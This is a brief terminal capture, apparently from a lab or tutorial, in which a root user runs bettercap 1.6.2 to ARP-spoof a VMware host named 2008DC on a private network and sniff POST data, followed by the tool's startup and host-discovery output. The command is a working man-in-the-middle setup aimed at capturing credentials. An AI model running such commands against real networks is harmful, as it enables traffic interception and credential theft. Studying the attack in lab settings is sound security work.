 root@Metasploit:~# bettercap -I ens33 -S ARP -X -P POST -G 192.168.3.1 -T 192.168.3.131
bettercap
v1.6.2
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✔ tcp-proxy:✘ udp-proxy:✘ http-proxy:✘ https-proxy:✘ sslstrip:✘ http-server:✘ dns-serve
r:✘ ] ...
[I] Found NetBIOS name '2008DC' for address 192.168.3.131
[I] [ens33] 192.168.3.12 : 00:0C:29:F1:75:DA / ens33 ( VMware )
[I] [GATEWAY] 192.168.3.1 : 54:B1:21:99:66:82 ( ??? )
[I] [TARGET] 192.168.3.131 : 00:0C:29:D4:7A:56 / 2008DC ( VMware )